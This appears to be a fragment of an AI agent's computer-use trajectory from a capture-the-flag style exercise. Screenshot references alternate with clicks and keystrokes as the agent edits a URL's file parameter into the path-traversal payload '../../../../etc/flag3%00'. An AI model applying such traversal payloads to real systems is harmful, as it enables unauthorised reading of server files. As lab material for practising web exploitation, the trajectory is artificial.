
Rewrite the file parameter to ../../../../etc/flag3%00 by decoding slashes and deleting %25 and %2500.
left_click(545, 651)
key("shift+Left")
key("shift+Left")
key("shift+Left")

type("/")

key("shift+Left")
key("shift+Left")
key("shift+Left")

type("/")
key("shift+Left")
key("shift+Left")
key("shift+Left")
type("/")

left_click_drag(654, 650, 684, 653)
